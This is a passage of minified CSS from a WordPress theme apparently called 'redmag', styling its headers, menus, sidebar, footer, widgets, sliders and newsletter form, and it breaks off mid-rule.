.redmag-header-content{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.header-center .header-content{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.header-center #na-menu-primary ul.mega-menu>li>a{line-height:90px}.header-left #redmag-header{text-align:left}.rtl .header-left #redmag-header{text-align:right}.header-left .header-topbar{border-bottom:1px solid #ecede7}.header-left .header-topbar .nav{font-size:12px;color:#28292e}.header-left .header-topbar .nav li>a{padding:0 25px 0 0;line-height:40px}.rtl .header-left .header-topbar .nav li>a{padding:0 0 0 25px}.header-left .header-topbar .nav li>a:hover,.header-left .header-topbar .nav li>a:active{background:none}.header-left .header-topbar .topbar-right{text-align:right;line-height:40px}.rtl .header-left .header-topbar .topbar-right{text-align:left}.header-left .header-content-logo{padding:20px 15px}.header-left .header-content{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.header-left .redmag-header-content{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.header-left .header-content-right{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.header-left #na-menu-primary ul.mega-menu>li>a{line-height:60px}.header-left .header-content-logo{position:relative;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.header-left .header-middle{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-left .site-logo{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.header-drawer{background:#fff}.header-drawer #redmag-top-navbar{background:transparent}.header-drawer #redmag-header{background:transparent}.header-drawer .na-cart .mini-cart{padding-left:20px;padding-right:30px;padding-top:10px}.rtl .header-drawer .na-cart .mini-cart{padding-right:20px;padding-left:inherit}.rtl .header-drawer .na-cart .mini-cart{padding-left:30px;padding-right:inherit}.header-drawer .search-menu{background:#fff;max-width:700px;min-width:600px;border-radius:3px !important;vertical-align:middle;display:inline-block}.header-drawer .search-menu .btn-primary{background:transparent;color:#757575;cursor:text}.header-drawer .search-menu .btn-primary:hover{color:#e0e0e0}.header-drawer .search-menu .form-control{background:#fff;border-radius:3px !important;border-color:#fff;padding:7px 20px;height:44px;color:#757575}.header-drawer .search-menu .form-control:focus{border-color:#fff}.header-drawer .search-menu .form-control:focus::-moz-placeholder{opacity:0}.header-drawer .search-menu .form-control::-moz-placeholder{color:#757575}.header-drawer .searchform,.header-drawer .woocommerce-product-search{padding:0}.header-drawer .header-content-menu{text-align:center}.menu-drawer{position:fixed;z-index:9999;background:#FFF;left:0;width:250px;border-right:1px solid #efefef;height:100%;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;transform:translateX(-250px);-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);-o-transform:translateX(-250px)}.rtl .menu-drawer{right:0;left:auto}.rtl .menu-drawer{border-left:1px solid #efefef;border-right:inherit}.menu-drawer>*{padding-top:30px}.menu-drawer.show{transform:translateX(0px);-webkit-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px)}.menu-drawer #na-menu-primary ul.mega-menu>li{float:none}.menu-drawer #na-menu-primary ul.mega-menu>li:hover{background:#E5E5E5}.menu-drawer #na-menu-primary ul.mega-menu>li>a{display:block;line-height:50px;padding:0 30px;text-transform:capitalize;color:#757575}.menu-drawer #na-menu-primary ul.mega-menu>li>a:hover{color:#f82e56}.menu-drawer #na-menu-primary ul>li[class*="-has-children"]>a::before{right:20px;color:#757575}.rtl .menu-drawer #na-menu-primary ul>li[class*="-has-children"]>a::before{left:20px;right:auto}.menu-drawer #na-menu-primary ul.mega-menu>li ul{top:100%;left:100%}.rtl .menu-drawer #na-menu-primary ul.mega-menu>li ul{right:100%;left:auto}.menu-drawer #na-menu-primary ul.mega-menu>li:hover ul{top:0}.menu-drawer #na-menu-primary ul.mega-menu li.mega-menu-megamenu{position:relative}.menu-drawer #na-menu-primary ul.mega-menu>li.mega-menu-flyout>ul{min-width:300px}.menu-drawer #na-menu-primary ul.mega-menu>li>ul{min-width:900px;max-width:1170px}.menu-drawer #na-menu-primary ul.mega-menu li ul ul{margin:0;padding:0;display:block;left:0;position:relative}.rtl .menu-drawer #na-menu-primary ul.mega-menu li ul ul{right:0;left:auto}.header-vertical{background:#fff}.header-vertical .header-content-menu{padding:23px 30px;text-align:center;border-bottom:1px solid rgba(225,225,225,0.5)}.header-vertical #redmag-top-navbar{background:transparent}.header-vertical #redmag-header{background:transparent}.header-vertical .na-cart .mini-cart{padding-left:20px;padding-right:30px;padding-top:10px}.rtl .header-vertical .na-cart .mini-cart{padding-right:20px;padding-left:inherit}.rtl .header-vertical .na-cart .mini-cart{padding-left:30px;padding-right:inherit}.header-vertical .search-menu{background:#fff;max-width:700px;min-width:600px;border-radius:3px !important;vertical-align:middle;display:inline-block}.header-vertical .search-menu .btn-primary{background:transparent;color:#757575;cursor:text}.header-vertical .search-menu .btn-primary:hover{color:#757575}.header-vertical .search-menu .form-control{background:#fff;border-radius:3px !important;border-color:#fff;padding:7px 20px;height:44px;color:#757575}.header-vertical .search-menu .form-control:focus{border-color:#fff}.header-vertical .search-menu .form-control:focus::-moz-placeholder{opacity:0}.header-vertical .search-menu .form-control::-moz-placeholder{color:#757575}.header-vertical .searchform,.header-vertical .woocommerce-product-search{padding:0}.layout-header-vertical .site-content>.container,.layout-header-vertical #na-footer>*{transform:translateX(120px);-webkit-transform:translateX(120px);-ms-transform:translateX(120px);-o-transform:translateX(120px)}.menu-vertical{position:fixed;z-index:9999;background:#fff;left:0;width:250px;height:100%;border-right:1px solid #dedede}.rtl .menu-vertical{right:0;left:auto}.rtl .menu-vertical{border-left:1px solid #dedede;border-right:inherit}.menu-vertical>*{padding-top:10px}.menu-vertical .header-content-logo{padding-left:30px;padding-bottom:10px;border-bottom:1px solid rgba(225,225,225,0.5)}.rtl .menu-vertical .header-content-logo{padding-right:30px;padding-left:inherit}.menu-vertical #na-menu-primary ul.mega-menu>li{float:none}.menu-vertical #na-menu-primary ul.mega-menu>li:hover{background:#E5E5E5}.menu-vertical #na-menu-primary ul.mega-menu>li>a{display:block;line-height:50px;padding:0 30px;text-transform:capitalize;color:#191919}.menu-vertical #na-menu-primary ul.mega-menu>li>a:hover{color:#f82e56}.menu-vertical #na-menu-primary ul>li[class*="-has-children"]>a::before{right:20px;color:#757575}.rtl .menu-vertical #na-menu-primary ul>li[class*="-has-children"]>a::before{left:20px;right:auto}.menu-vertical #na-menu-primary ul.mega-menu>li ul{top:100%;left:100%}.rtl .menu-vertical #na-menu-primary ul.mega-menu>li ul{right:100%;left:auto}.menu-vertical #na-menu-primary ul.mega-menu>li:hover ul{top:0}.menu-vertical #na-menu-primary ul.mega-menu li.mega-menu-megamenu{position:relative}.menu-vertical #na-menu-primary ul.mega-menu>li.mega-menu-flyout>ul{min-width:300px}.menu-vertical #na-menu-primary ul.mega-menu>li>ul{min-width:900px;max-width:1170px}.menu-vertical #na-menu-primary ul.mega-menu li ul ul{margin:0;padding:0;display:block;left:0;position:relative}.rtl .menu-vertical #na-menu-primary ul.mega-menu li ul ul{right:0;left:auto}.redmag_icon{display:inline-block;vertical-align:middle;cursor:pointer;margin-right:30px;margin-left:30px}.redmag_icon .redmag_icon-bar{background:#333;display:block;height:2px;margin:4px;position:relative;width:22px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.redmag_icon:hover .redmag_icon-bar{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;background:#f82e56}.redmag-header-content .user-login{cursor:pointer;position:relative}.redmag-header-content .user-login .author-img{padding:0}.redmag-header-content .user-login:hover #menu-topbar-menu{top:45px;opacity:1;visibility:visible;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.redmag-header-content .user-login #menu-topbar-menu{background:#FFFFFF none repeat scroll 0 0;box-shadow:1px 5px 10px 0 rgba(0,0,0,0.15);min-width:125px;padding:10px;position:absolute;right:0px;top:60px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;opacity:0;visibility:hidden}.rtl .redmag-header-content .user-login #menu-topbar-menu{left:0px;right:auto}.redmag-header-content .user-login #menu-topbar-menu li{float:none;font-size:12px}.redmag-header-content .user-login #menu-topbar-menu li>a{padding:5px}.redmag-header-content .user-login #menu-topbar-menu li>a:hover,.redmag-header-content .user-login #menu-topbar-menu li>a:focus{background:none}.main-content.sidebar-right{padding-right:35px}.rtl .main-content.sidebar-right{padding-left:35px;padding-right:inherit}.main-content.sidebar-left{padding-left:35px}.rtl .main-content.sidebar-left{padding-right:35px;padding-left:inherit}.sidebar{color:#555555;font-size:14px}.sidebar .content-inner{padding-bottom:15px;background:none;box-shadow:none}.sidebar .widget{margin-bottom:60px}.sidebar .widget .widgettitle+*{padding:20px 0 0;border-top:0}.sidebar .widget:last-child{margin-bottom:0px}.sidebar a{color:#818181}.sidebar a:hover{color:#131313}.sidebar ul{list-style:none;padding:0}.sidebar ul li{border-bottom:1px dashed #DADADA;color:#818181;font-size:14px;font-weight:400;line-height:24px;padding:15px 0}.sidebar ul li:last-child{padding-bottom:0;border-bottom:none}.sidebar ul li.current-cat>a{color:#131313}.sidebar ul li .children{border-top:1px solid #ebebeb;margin-top:10px}.sidebar ul li ul li{padding-left:20px}.sidebar ul li ul li:first-child{padding-top:15px}.sidebar ul li:first-child{padding-top:0}.sidebar ul.slick-dots{width:auto;bottom:10px;right:15px;left:auto}.sidebar ul.slick-dots li{border:none;padding:0}.sidebar ul.slick-dots li:first-child{padding:0}.sidebar .widget{overflow:visible}.sidebar .widget:first-child .widgettitle{border-top:none}.sidebar .widgettitle img{width:auto;height:auto}.sidebar .widgettitle+*{margin:0;padding:0}.sidebar select{margin:20px 0;width:calc(100%)}.sidebar .post-grid .article-content{border:none;padding:0}.sidebar .post-grid .entry-content{display:none}.sidebar .widget.dropdown .widgetcontent.dropdown-menu{position:relative;float:none;border:none;box-shadow:none}.sidebar #recentcomments li>a{color:#f82e56}.sidebar .recent-post-widgets p{display:none}.sidebar .recent-post-widgets .side-item-text{float:left;width:65%}.sidebar .recent-post-widgets .entry-title{font-size:16px}.sidebar .recent-post-widgets .entry-meta{padding:5px 0}.sidebar .newsletters #mc4wp{border:1px solid #ecede7}.sidebar .post-tran .entry-meta{display:none}.scrollup{border-radius:100%;color:#151515 !important;cursor:pointer;height:50px;left:0;margin:auto;padding:2px;position:absolute;right:0;font-size:14px;text-align:center;text-transform:uppercase;top:-30px;width:50px;z-index:999;background:white;box-shadow:0 1px 3px rgba(0,0,0,0.13);line-height:46px}.scrollup:hover{background:#f82e56;color:#FFF !important}#na-footer{font-weight:400;background:#302f34;color:#bebebe;background-position:center center;background-size:cover;box-shadow:0 1px 3px rgba(0,0,0,0.13)}#na-footer ul{padding:0;list-style:none}#na-footer ul ul{padding-top:10px;padding-left:20px}.rtl #na-footer ul ul{padding-right:20px;padding-left:inherit}#na-footer ul li{color:#bebebe;line-height:30px}#na-footer ul li:last-child{border-bottom:none}#na-footer ul li b{font-weight:500;color:#ededed}#na-footer ul li a{color:#bebebe}#na-footer ul li a:hover{color:#f82e56}#na-footer select{color:#bebebe;width:100%}#na-footer b,#na-footer strong,#na-footer .wp-caption .wp-caption-text,#na-footer .entry-caption,#na-footer .gallery-caption{color:#fff}#na-footer p{margin-bottom:15px}#na-footer .widgettitle{margin:30px 0 10px;padding:0;color:#ededed;border-color:transparent}#na-footer .widgettitle:after,#na-footer .widgettitle:before{content:none}#na-footer .newsletters{text-align:left;color:#bebebe;padding-top:0}.rtl #na-footer .newsletters{text-align:right}#na-footer .newsletters .group-input-newsletter{padding-top:20px}#na-footer .newsletters #mc4wp{min-width:auto}#na-footer .newsletters .input,#na-footer .newsletters .form-control{height:40px !important}#na-footer .newsletters .input:focus,#na-footer .newsletters .input:active,#na-footer .newsletters .form-control:focus,#na-footer .newsletters .form-control:active{border-color:#ebebeb}#na-footer .newsletters .btn-newsletter{font-size:12px;height:40px !important}#na-footer .tagcloud{padding-top:10px}#na-footer .tagcloud a{color:#a2a2a2}#na-footer .tagcloud a:hover{border-color:#fff;color:#fff}#na-footer .redmag-social-icon{text-align:right}.rtl #na-footer .redmag-social-icon{text-align:left}#na-footer .redmag-social-icon a{border-radius:0;border:none;color:#767676;font-size:14px}#na-footer .redmag-social-icon a.ion-social-facebook:hover{color:#3b5998}#na-footer .redmag-social-icon a.ion-social-twitter:hover{color:#00aced}#na-footer .redmag-social-icon a.ion-social-googleplus:hover{color:#dd4b39}#na-footer .redmag-social-icon a.ion-social-linkedin:hover{color:#BD081C}#na-footer .redmag-social-icon a.ion-social-pinterest:hover{color:#3b5998}#na-footer .redmag-social-icon a.ion-social-instagram:hover{color:#D13FAE}#na-footer .redmag-social-icon a.ion-social-pinterest:hover{color:#cb2027}#na-footer .redmag-social-icon a.ion-social-skype:hover{color:#0078ca}#na-footer .redmag-social-icon a.ion-social-vimeo:hover{color:#aad450}#na-footer .redmag-social-icon a.ion-social-youtube:hover{color:#bb0000}#na-footer .redmag-social-icon a.ion-social-dribbble:hover{color:#ea4c89}#na-footer .redmag-social-icon a.ion-social-linkedin:hover{color:#007bb6}#na-footer .redmag-social-icon a.ion-social-rss:hover{color:#FF9900}#na-footer .redmag-image-content{padding:100px 0 50px}#na-footer .fa-heart{color:#f82e56}#na-footer .footer-top{padding-top:60px}#na-footer .footer-top .footer-top-inner{padding-bottom:40px;border-bottom:1px solid #434348}#na-footer .footer-top .widget_contact_info .widgettitle{display:none}#na-footer .footer-top .widget_contact_info .about-image{padding:30px 0;max-width:120px;float:left}.rtl #na-footer .footer-top .widget_contact_info .about-image{float:right}#na-footer .footer-top .widget_contact_info .description{font-size:16px;color:#ededed;width:68%;padding-left:90px;float:left}.rtl #na-footer .footer-top .widget_contact_info .description{padding-right:90px;padding-left:inherit}.rtl #na-footer .footer-top .widget_contact_info .description{float:right}#na-footer .footer-top .widget_contact_info .contact-info{width:20%;float:right}.rtl #na-footer .footer-top .widget_contact_info .contact-info{float:left}#na-footer .footer-center{position:relative;padding:30px 0 60px}#na-footer .footer-bottom{font-size:14px;line-height:30px}#na-footer .footer-bottom .container-inner{padding:15px 0;border-top:1px solid rgba(255,255,255,0.1)}#na-footer .footer-bottom .coppy-right{text-align:left}.rtl #na-footer .footer-bottom .coppy-right{text-align:right}#na-footer .footer-bottom .coppy-right a{color:#ededed;font-weight:500}#na-footer .footer-bottom .coppy-right a:hover{color:#f82e56}#na-footer.footer-1{background-attachment:fixed;background-color:#333745;background-position:center center;background-size:cover;border-bottom:0 none;width:100%}.page-header{margin:0 0 10px;padding-bottom:10px;border-bottom:none}.page-title{margin-top:0px;font-size:30px;margin-bottom:20px}.page-title>h1{margin-top:0;font-size:30px}.description-page{padding-top:20px}.contact .fa{color:#f82e56;font-size:18px;width:30px}.contact .fa-map-marker,.contact .fa-phone,.contact .fa-envelope-o{margin-right:10px;color:#000}.rtl .contact .fa-map-marker,.rtl .contact .fa-phone,.rtl .contact .fa-envelope-o{margin-left:10px;margin-right:inherit}.error-404,.no-results{text-align:left}.error-404 .page-title,.no-results .page-title{margin-bottom:0px}.error-404 .page-content,.no-results .page-content{padding-top:50px;padding-bottom:250px}.error-404 .searchform,.no-results .searchform{display:block;max-width:800px}.error-404 .searchform .input-group,.no-results .searchform .input-group{padding-right:30px}.error-404 .searchform .form-control,.no-results .searchform .form-control{background:#fff;width:100%;height:50px;min-width:400px}.error-404 .searchform button,.no-results .searchform button{height:50px;background:#f82e56;color:#fff;border:none;border-radius:0;font-size:16px;padding:12px 30px 10px}.home .wrap-breadcrumb{display:none}.home .page-header{display:none}.site-title{display:inline-block;font-size:32px;font-weight:bold;margin-bottom:0px;margin-top:15px}.site-title a{color:#f82e56}.site-description{font-size:14px;font-weight:400;margin-bottom:15px}.site-content{padding-top:0px;padding-bottom:0px}.wrap-content{margin-top:0px;margin-bottom:60px}.wrap-content-inner{padding-top:30px}.widget{position:relative}.widget.center{text-align:center}.widget.left{text-align:left}.rtl .widget.left{text-align:right}.widget.right{text-align:center}.widget .widgettitle{text-align:left;overflow:hidden}.rtl .widget .widgettitle{text-align:right}.widget .widgettitle:before,.widget .widgettitle:after{content:"";width:100%;border-top:3px solid #f82e56;display:inline-block;vertical-align:middle;padding-bottom:10px;position:relative}.widget .widgettitle:before{margin-left:-100%;right:10px}.rtl .widget .widgettitle:before{margin-right:-100%;margin-left:inherit}.rtl .widget .widgettitle:before{left:10px;right:auto}.widget .widgettitle:after{margin-right:-100%;left:10px}.rtl .widget .widgettitle:after{margin-left:-100%;margin-right:inherit}.rtl .widget .widgettitle:after{right:10px;left:auto}.widgettitle{color:#191919;display:block;position:relative;font-size:26px;line-height:40px;margin:0;font-weight:600;font-family:"Open Sans";text-transform:uppercase;text-align:left;z-index:9}.rtl .widgettitle{text-align:right}.widget_calendar table>thead>tr>th{border-bottom:1px solid #f3f3f3}.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li.chosen{vertical-align:middle;color:#f82e56}.widget_layered_nav ul li.chosen>a,.widget_layered_nav_filters ul li.chosen>a{color:#f82e56}.widget_layered_nav ul li.chosen>a:before,.widget_layered_nav_filters ul li.chosen>a:before{border:none;background:#f82e56}.widget_layered_nav ul li.chosen>a:after,.widget_layered_nav_filters ul li.chosen>a:after{color:#FFF;content:"";display:block;font-family:"icomoon";font-size:16px;height:18px;left:0px;position:absolute;text-align:center;top:0;width:18px;line-height:18px;z-index:10}.rtl .widget_layered_nav ul li.chosen>a:after,.rtl .widget_layered_nav_filters ul li.chosen>a:after{right:0px;left:auto}.widget_layered_nav ul li.chosen>a:hover:after,.widget_layered_nav_filters ul li.chosen>a:hover:after{content:"\e780"}.widget_layered_nav ul li a,.widget_layered_nav_filters ul li a{line-height:20px;position:relative;padding-left:30px;display:inline-block}.rtl .widget_layered_nav ul li a,.rtl .widget_layered_nav_filters ul li a{padding-right:30px;padding-left:inherit}.widget_layered_nav ul li a:before,.widget_layered_nav_filters ul li a:before{content:"" !important;width:18px;height:18px;border:1px solid #dfdfdf;display:block;position:absolute;left:0;border-radius:100%;top:0px;z-index:5;background:transparent}.rtl .widget_layered_nav ul li a:before,.rtl .widget_layered_nav_filters ul li a:before{right:0;left:auto}.widget_layered_nav ul li a:hover:before,.widget_layered_nav_filters ul li a:hover:before{border:none;background:#f82e56}.widget_layered_nav ul li:hover .count,.widget_layered_nav_filters ul li:hover .count{color:#f82e56}.widget_layered_nav_filters ul li.chosen>a:after{color:#FFF;content:"\e780";display:block;font-family:"icomoon";font-size:16px;height:18px;left:0px;position:absolute;text-align:center;top:0;width:18px;line-height:18px;z-index:10}.rtl .widget_layered_nav_filters ul li.chosen>a:after{right:0px;left:auto}.sidebar .widget.widget_search{padding:20px 0}.information_widget .logo-footer{width:auto;margin-top:15px}.information_widget .description{margin:20px 0 15px;line-height:30px}.page-content .wpb_revslider_element{margin-bottom:0}.widget_slider_post .article-carousel .post-image{min-height:450px}.widget_slider_post .post-item{margin-bottom:0}.widget-related .widgettitle{font-weight:600;font-size:26px;margin-bottom:50px;margin-top:50px;text-transform:capitalize}.widget-related .related-wrapper{margin-bottom:50px}.widget.recent_blog{padding-bottom:0}.widget.recent_blog .post-item{position:relative}.widget.recent_blog .widgettitle{font-size:20px;color:#191919;font-weight:600;text-transform:uppercase;border:none;padding-bottom:20px}.widget.recent_blog ul>li{padding-left:30px !important}.rtl .widget.recent_blog ul>li{padding-right:30px !important;padding-left:inherit}.widget.recent_blog li>a{font-weight:500;color:#191919}.widget.recent_blog .post-date{display:block}.widget.recent_blog .entry-title{padding:0}.widget.recent_blog .entry-header{padding:15px 0}.widget.recent_blog .entry-title a{color:#191919;font-size:14px;font-weight:500;line-height:22px;padding-left:10px;display:block}.rtl .widget.recent_blog .entry-title a{padding-right:10px;padding-left:inherit}.widget.recent_blog .entry-title a:hover{color:#f82e56}.widget.recent_blog .entry-meta{font-size:12px;color:#555;padding-left:10px;display:block}.rtl .widget.recent_blog .entry-meta{padding-right:10px;padding-left:inherit}.widget.recent_blog .number-post{background:#ff4422 none repeat scroll 0 0;border:2px solid #fff;border-radius:100%;color:white;font-size:14px;font-weight:500;height:35px;left:-15px;line-height:34px;position:absolute;text-align:center;top:40px;width:35px;z-index:99}.rtl .widget.recent_blog .number-post{right:-15px;left:auto}.widget.recent_blog .entry-header-title{float:left;width:70%}.rtl .widget.recent_blog .entry-header-title{float:right}.widget.recent_blog .post-item:last-child{border:none}.widget.recent_blog .post-image{float:left;width:30%}.rtl .widget.recent_blog .post-image{float:right}.widget.recent_blog .no-image .number-post{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#f2756f;font-size:30px;font-weight:300;left:-5px;top:15px}.rtl .widget.recent_blog .no-image .number-post{right:-5px;left:auto}.widget.recent_blog .no-image .entry-header-title{padding-left:40px;width:100%}.rtl .widget.recent_blog .no-image .entry-header-title{padding-right:40px;padding-left:inherit}.na_latest_news_widget{margin-top:15px}.recent-post-widgets{list-style:none;padding:15px 0}.recent-post-widgets li{padding:15px 0}.recent-post-widgets .post-image{float:left;width:53%;padding-right:30px;padding-bottom:0}.recent-post-widgets .side-item-text{float:left;width:47%}.recent-post-widgets .entry-title{font-size:20px;line-height:24px;margin-bottom:5px}.recent-post-widgets .entry-title a{color:#252525;font-weight:bold}.recent-post-widgets .meta-comment,.recent-post-widgets .meta-share{font-weight:bold;padding:0;display:inline-block}.recent-post-widgets .meta-comment span,.recent-post-widgets .meta-share span{font-size:14px;color:#acacac}.recent-post-widgets .entry-content{padding-top:10px}.recent-post-widgets p{font-size:14px;line-height:24px;color:#7d7d7d}.recent-post-widgets .ti-sharethis{font-size:12px}.na-footer .widget_contact_info .about-image{margin-bottom:30px;margin-top:38px}.single-top{margin-bottom:30px}.widget-carousel:hover .slick-arrow{opacity:1;color:#fff;background:#f82e56}.widget-carousel:hover .slick-prev::before,.widget-carousel:hover .slick-next::before{color:#fff}.article-carousel .post-item{display:none}.article-carousel.slick-slider .post-item{display:block}.sliders-column1 .post-image{height:550px}.sliders-column1 .post-tran .entry-title{font-size:36px;line-height:59px;min-width:500px}.sliders-column1 .post-tran .entry-content{max-width:70%;padding-bottom:10px}.sliders-column1 .post-item{margin-bottom:0}.sliders-column3{margin:0;position:relative}.sliders-column3 .box-large{padding-left:0px;padding-right:0px}.sliders-column3 .box-large .article-content{bottom:30px;left:30px}.rtl .sliders-column3 .box-large .article-content{right:30px;left:auto}.sliders-column3 .box-large .post-image{height:530px}.sliders-column3 .box-large .post-tran .entry-title{font-size:34px;line-height:55px}.sliders-column3 .box-large .entry-content{max-width:90%}.sliders-column3 .box-small{padding-left:0px;padding-right:0px}.sliders-column3 .box-small .post-cat{margin-bottom:10px}.sliders-column3 .box-small .post-image{height:265px}.sliders-column3 .box-small .post-tran .entry-title{letter-spacing:0;margin-top:0px;margin-bottom:5px}.sliders-column3 .post-tran .entry-title{margin-top:10px;font-size:26px;line-height:43px;font-weight:600}.sliders-column3 .entry-header{padding-left:10px}.rtl .sliders-column3 .entry-header{padding-right:10px;padding-left:inherit}.sliders-column3 .entry-title{padding-top:0}.sliders-column3 .post-item{margin-bottom:0px}.sliders-column4{margin:20px -7.5px 5px;position:relative;padding-left:5px;padding-right:5px}.sliders-column4 .article-content{bottom:30px;left:30px}.sliders-column4 .article-item{padding:0 7.5px}.sliders-column4 .post-tran .post-image{height:470px}.sliders-column4 .post-tran .entry-title{margin-top:5px;font-size:18px;line-height:24px;font-weight:600;padding:0}.sliders-column4 .entry-content{max-width:90%}.sliders-column4 .entry-title{padding-top:0}.sliders-column4 .post-item{margin-bottom:15px}.sliders-column4 .entry-meta a,.sliders-column4 .entry-meta .fa,.sliders-column4 .entry-meta{color:#fff}.sliders-column4 .slick-slider .entry-title{font-size:32px;letter-spacing:1px;line-height:36px;margin-top:0}.sliders-column4b{margin:20px -7.5px 5px}.sliders-column4b .archive-blog{margin:0 -10px}.sliders-column4b .post-tran .post-image{height:280px}.sliders-column4b .slider-vertical .post-image{height:575px}.sliders-column4b .slider-vertical .entry-title{font-size:20px;line-height:24px}.sliders-column4b .article-item{padding:0 7.5px}.sliders-column4b .post-tran .entry-title{font-weight:600;letter-spacing:0;line-height:40px;font-size:24px;margin-bottom:5px;margin-top:0px}.sliders-column4b .post-item{margin-bottom:15px}.sliders-column5a{margin:20px -7.5px 5px}.sliders-column5a .archive-blog{margin:0 -10px}.sliders-column5a .post-tran .post-image{height:280px}.sliders-column5a .article-item{padding:0 5px}.sliders-column5a .post-tran .entry-title{font-weight:600;letter-spacing:0;line-height:22px;font-size:18px;margin-bottom:5px;margin-top:0px}.sliders-column5a .post-item{margin-bottom:15px}.slider-sidebar{margin-top:20px}.slider-sidebar .article-image{width:43%;float:left}.rtl .slider-sidebar .article-image{float:right}.slider-sidebar .article-content{float:left;width:57%;padding-left:15px}.rtl .slider-sidebar .article-content{float:right}.rtl .slider-sidebar .article-content{padding-right:15px;padding-left:inherit}.slider-sidebar:hover{cursor:pointer}.slider-sidebar:hover .entry-title{color:#f82e56}.slider-sidebar .entry-title:hover{color:#f82e56;cursor:pointer}.slider-sidebar .entry-title{margin-top:0;font-size:14px;line-height:20px;font-weight:500;font-family:"Poppins"}.slider-sidebar .byline{display:none}.box-slider{margin-top:20px;margin-bottom:30px}.box-slider .box-large .post-item{margin-bottom:0;position:absolute;top:0}.box-slider .widgettitle{padding:0px 30px 30px;border:none;color:#f82e56}.box-slider .widgettitle:after{content:none}.box-slider .box-nav .post-item{padding-left:30px;padding-bottom:30px}.rtl .box-slider .box-nav .post-item{padding-right:30px;padding-left:inherit}.box-slider .box-nav .post-item:last-child{padding-bottom:0}span.post-loading{background:rgba(0,0,0,0) none repeat scroll 0 0;border-left:4px solid #f82e56;border-radius:100%;display:block;height:100px;margin:auto auto 30px;position:absolute;left:0;right:0;top:40%;width:100px}.post-loading:before,.loading:before{content:'';width:50%;height:50%;background:transparent;border-radius:100% 0 0 0;position:absolute;top:3px;left:-1px;z-index:999;box-shadow:none}.loading,.post-loading{font-size:10px;width:8em;height:8em;border-radius:50%;background:#eeeeee;background:-moz-linear-gradient(left, #eee 10%, rgba(255,255,255,0) 42%);background:-webkit-linear-gradient(left, #eee 10%, rgba(255,255,255,0) 42%);background:-o-linear-gradient(left, #eee 10%, rgba(255,255,255,0) 42%);background:-ms-linear-gradient(left, #eee 10%, rgba(255,255,255,0) 42%);background:linear-gradient(to right, #eeeeee 10%,rgba(255,255,255,0) 42%);position:relative;-webkit-animation:load3 0.86s infinite linear;animation:load3 0.86s infinite linear;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);z-index:999;box-shadow:none}@-webkit-keyframes load3{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load3{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.newsletters{color:#757575}.newsletters .des-newsletter{line-height:24px}.newsletters .group-input-newsletter{display:block;padding:10px 0px 0px}.newsletters input,.newsletters .form-control{height:40px;font-size:14px}.newsletters #mc4wp{border:1px solid rgba(255,255,255,0.2);background:transparent;height:40px;min-width:320px;width:100%;border-radius:0px;display:block;padding:7px 15px}.newsletters #mc4wp.form-control::-moz-placeholder{color:#999999}.newsletters .input-group-btn{display:block;width:100%;white-space:normal}.newsletters .form-control::-moz-placeholder{font-size:13px}.newsletters .btn-newsletter{margin-top:10px;border:1px solid rgba(255,255,255,0.2);background:#f82e56;border-radius:0;color:#fff;height:40px;width:100%;letter-spacing:1px;font-size:14px;text-transform:uppercase;font-weight:500}.newsletters .btn-newsletter:hover{background:#f82e56;color:#fff}.newsletters .input-group{display:block}.mc4wp-response{bottom:-10px;left:0;position:absolute;right:0;text-align:center}.newsletters .input-newsletter{max-width:500px}.widget_mc4wp_form_widget>form{position:relative}[class*="ion-social-"]{width:30px;height:30px;background:transparent;color:#7d7d7d;font-size:14px;display:inline-block;line-height:30px;margin-left:5px;text-align:center;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;border-radius:100%}.rtl [class*="ion-social-"]{margin-right:5px;margin-left:inherit}.redmag_social .ion-social-facebook:hover{color:#3b5998}.redmag_social .ion-social-googleplus:hover{color:#dd4b39}.redmag_social .ion-social-twitter:hover{color:#00aced}.redmag_social .ion-social-instagram:hover{color:#517fa4}.redmag_social .ion-social-pinterest:hover{color:#cb2027}.redmag_social .ion-social-skype:hover{color:#0078ca}.redmag_social .ion-social-vimeo:hover{color:#aad450}.redmag_social .ion-social-youtube:hover{color:#bb0000}.redmag_social .ion-social-dribbble:hover{color:#ea4c89}.redmag_social .ion-social-linkedin:hover{color:#007bb6}.redmag_social .ion-social-rss:hover{color:#FF9900}.sidebar .widget_apsc_widget .apsc-each-profile{padding:10px 10px 